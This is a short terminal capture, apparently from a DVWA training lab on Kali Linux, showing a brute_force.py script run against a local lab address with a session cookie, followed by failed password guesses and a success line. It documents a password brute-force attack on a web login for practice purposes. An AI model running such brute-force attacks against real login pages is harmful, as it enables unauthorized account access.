 ┌──(kali㉿kali)-[~]
└─$ python brute_force.py 192.168.79.131 "security=high; PHPSESSID=hreirsap3nmkmmh33j8k3vbl93"
[+] start to brute force attack [+]
DVWA Security
testing is wrong!
PHP Info
password2 is wrong!
About
******** bingo [+] password [+] is right ********
brute finished.